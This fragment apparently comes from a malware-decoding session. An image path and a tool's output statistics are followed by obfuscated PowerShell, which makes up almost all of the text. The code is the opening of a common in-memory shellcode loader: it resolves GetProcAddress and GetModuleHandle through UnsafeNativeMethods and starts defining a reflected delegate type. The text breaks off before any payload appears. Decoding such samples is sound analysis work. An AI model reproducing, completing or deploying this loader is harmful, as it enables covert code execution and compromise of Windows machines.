 Output
start: 2604
end: 2604
length: 0
time: 5ms
length: 2631
lines: 28
function zKR {
        Param ($aL, $wFtHq)
        $i04ct = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')

        return $i04ct.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef],
[String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($i04ct.GetMethod('GetModuleHandle')).Invoke($null,
@($aL)))), $wFtHq))
}

function ft {
        Param (
                [Parameter(Position = 0, Mandatory = $True)] [Type[]] $neBWY,
                [Parameter(Position = 1)] [Type] $xX1sr = [Void]
        )

        $kMX = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule',
$false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])